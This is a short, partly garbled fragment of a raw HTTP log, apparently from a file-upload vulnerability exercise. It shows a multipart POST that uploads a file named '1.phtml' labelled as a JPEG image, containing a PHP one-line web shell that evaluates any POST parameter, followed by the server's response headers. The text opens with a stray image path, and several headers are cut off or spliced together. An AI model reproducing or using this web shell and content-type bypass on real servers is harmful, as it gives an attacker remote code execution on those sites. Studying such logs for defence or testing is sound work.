 .5
Cookie: PHPSESSID=a4a8e5b60fdade2d71c3ab9768f9e5a1;
SL_G_WPT_TO=zh
Connection: close
------WebKitFormBoundarykfLyFAtwkinZJcdt
Content-Disposition: form-data; name="uploaded";
filename="1.phtml"
Content-Type: image/jpeg
<?php
@eval($_POST['123']);
?>
------WebKitFormBoundarykfLyFAtwkinZJcdt
Date: Mon, 15 Apr 2024 12:17:04 GMT
Content-Type: text/html
Content-Length: 43
Connection: close
Cache-Control: no-store, no-cache, must-revalidat
post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.23
Cache-Control: no-cache
<meta charset="utf-8">我扌 your problem?